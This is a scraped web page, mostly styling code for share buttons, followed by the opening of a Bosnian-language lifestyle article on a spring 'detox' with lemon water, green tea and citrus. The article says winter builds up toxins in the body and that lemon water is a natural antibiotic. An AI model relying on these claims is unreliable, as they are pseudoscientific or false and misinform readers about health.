.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fproljetni-detox%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zima+je+gotova+%E2%80%93+vrijeme+je+za+proljetni+detoks+organizma&url=https%3A%2F%2Fwww.womeninadria.ba%2Fproljetni-detox%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/proljetni-detox/&title=Zima+je+gotova+%E2%80%93+vrijeme+je+za+proljetni+detoks+organizma" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Na početku ove radne sedmice stiglo nam je i proljeće. Vjerujemo da većina vas osjeća kako su se zima i hladni tmurni dani odužili i da je dolazak proljeća željno očekivan. Kako je proljeće asocijacija na buđenje, sada je idealno vrijeme da uradite dobar detox organizma i zadovoljni uživati u sunčanim danima proljeća. &nbsp;&nbsp;</p>



<h2 class="wp-block-heading">Proljetni detoks</h2>



<p>Proljetno doba je najbolji period za čišćenje i tijela i uma, pa je naša potreba za promjenom kada počne proljeće sasvim opravdana.&nbsp;</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>Tokom zimskog perioda vjerovatno je bilo mnogo onih koji su izgubili motivaciju za vježbanjem, zdravom ishranom i kretanjem. Takav način života prouzrokovao je sakupljanje toksina u našem tijelu, a najbolji način za riješiti ih se je osvježavanje prehrane tačnije uvođenje novih namirnica u ishranu.&nbsp;</p>



<h3 class="wp-block-heading">Započnite jutro sa osvježavajućim limunom </h3>



<p>Nutricionisti naglašavaju kako je ovaj napitak idealan za poticanje probave i otpuštanje toksina iz tijela. On je prirodni antibiotik i pomaže u podizanju imuniteta, posebno nakon prehlada i virusa. Sve što trebate uraditi jeste iscijediti pola limuna u čašu mlake vode i uživati!</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/detoks-dumbir-i-grejp/">Detoksikacijski topli napitak sa grejpom i đumbirom za hladne dane</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading">Umjesto dodatne šoljice kafe popijte zeleni čaj</h3>



<p>Ljubiteljima kafe možda neće biti jednostavno usvojiti ovu promjenu, ali svakako vrijedi pokušati jer je zeleni čaj idealan za ubrzavanje metabolizma i ima antioksidativna sredstva. Ono što je posebno značajno jeste njegovo bogatsvo katehinom, antioksidansom koji je značajan u odstranjivanju masnih naslaga iz organizma.</p>



<h3 class="wp-block-heading">Citrusi kao izvor energije </h3>



